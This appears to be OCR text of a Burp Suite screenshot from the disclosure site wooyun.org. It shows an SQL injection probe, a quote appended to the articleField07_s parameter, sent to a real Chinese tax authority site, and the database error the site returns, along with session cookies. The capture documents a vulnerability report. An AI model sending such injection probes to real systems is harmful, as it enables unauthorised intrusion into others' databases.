 Burp Suite Professional v1.6.24 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
7 × 8 × 9 × ...
Go Cancel < > Target: http://hd.chinatax.gov.cn ?
Request
Raw Params Headers Hex
POST /guoshui/action/InitNewArticle.do HTTP/1.1
Host: hd.chinatax.gov.cn
Content-Length: 469
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://hd.chinatax.gov.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/46.0.2490.71 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://hd.chinatax.gov.cn/guoshui/action/InitNewArticle.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ArticleField08=%E5%85%A8%E6%96%87%E5%A4%B1%E6%95%88;
ArticleField18=%E5%90%A6; NDo08=notEqual; ArticleRole=0000000; csrftoken=fgk;
taxCode=localtax; _gscu_12313885=45851373jlrzpv64;
_gscu_244235366=45851373z8xyrm64;
JSESSIONID=0Q29WvbhZtTT1Bb4JYS1YvJs720D0XqvQRgqnQw1tsX89Jr3l2hd!-1664554564
rtoken=fgk&shuizhong=%E6%80%BB%E5%B1%80%E6%B3%95%E8%A7%84&articleRole=0000000&artic
leField08=&articleField09=&articleField10=&articleField11=&articleField12=&articleF
ield13=&articleField14=&articleField18=%E5%90%A6&intvalue=1&intvalue1=4&initFlag=0&
articleField01=123&articleField03=123&articleField04=123&articleField05=123&article
Field06=123&articleField07_s=2015-10-01'&articleField07_d=2015-10-21&button.x=34&bu
tton.y=14&button=%E7%A1%AE%E8%AE%A4&pageSize=15&cPage=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Cache-Control : No-cache
Expires : Thu, 01 Jan 1970 00:00:00 GMT
X-Powered-By: Servlet/2.5 JSP/2.1
Pragma : No-cache
Set-Cookie: ArticleField08=%E5%85%A8%E6%96%87%E5%A4%B1%E6%95%88; expires=Thu,
01-Jan-1970 01:00:00 GMT
Set-Cookie: ArticleField18=%E5%90%A6; expires=Thu, 01-Jan-1970 01:00:00 GMT
Set-Cookie: NDo08=notEqual; expires=Thu, 01-Jan-1970 01:00:00 GMT
Set-Cookie: ArticleRole=0000000; expires=Thu, 01-Jan-1970 01:00:00 GMT
Connection: Keep-alive
Keep-Alive: timeout=15, max=100
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>error</title>
<meta http-equiv="pragma" content="no-cache">
<meta http-equiv="cache-control" content="no-cache">
<meta http-equiv="expires" content="0">
</head>
<body>
<div align="center"><font
color="#ff0000">
<div align="center" id="errorInfo" class="exerror">数据库操作失败，请重试！</div>
</font></div>
</body>
</html>
? < + > Type a search term 0 matches
Done
1,057 bytes | 125 millis
www.wooyun.org